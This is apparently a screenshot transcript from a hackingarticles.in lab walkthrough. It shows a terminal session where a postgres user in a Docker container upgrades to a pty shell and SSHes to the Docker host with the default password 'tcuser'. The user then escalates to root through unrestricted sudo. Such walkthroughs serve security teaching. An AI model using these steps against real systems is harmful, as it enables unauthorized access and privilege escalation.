 postgres@bf7b379bb1be:/$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
        RX packets 1298  bytes 130744 (127.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 647  bytes 2367210 (2.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 531  bytes 163622 (159.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 531  bytes 163622 (159.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

postgres@bf7b379bb1be:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@bf7b379bb1be:/$ ssh docker@172.17.0.1
ssh docker@172.17.0.1
docker@172.17.0.1's password: tcuser

www.hackingarticles.in
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net

docker@box:~$ sudo -l
sudo -l
User docker may run the following commands on this host:
    (root) NOPASSWD: ALL
docker@box:~$ sudo -i
sudo -i
root@box:~# cd ..
cd ..
root@box:/# ls
ls
bin           home          linuxrc       root          sys
c             init          mnt           run           tmp
dev           lib           opt           sbin          usr
etc           lib64         proc          squashfs.tgz  var